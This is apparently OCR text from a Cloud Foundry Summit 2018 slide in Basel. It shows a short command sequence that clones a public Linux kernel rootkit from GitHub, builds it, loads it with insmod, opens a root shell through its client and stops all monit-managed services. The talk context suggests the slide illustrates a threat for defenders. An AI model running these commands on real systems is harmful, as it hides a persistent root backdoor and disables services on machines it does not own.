 apt-get update
apt-get install build-essential
git clone https://github.com/nurupo/rootkit.git
make
insmod rootkit.ko
/var/vcap/store/rootkit/client --root-shell
/var/vcap/bosh/bin/monit stop all
Code snippet for a simple rootkit(https://github.com/nurupo/rootkit)
CLOUD FOUNDRY
CLOUD
FOUNDRY
SUMMIT 2018
BASEL, SWITZERLAND
OCTOBER 10-11
RUNNING AT SCALE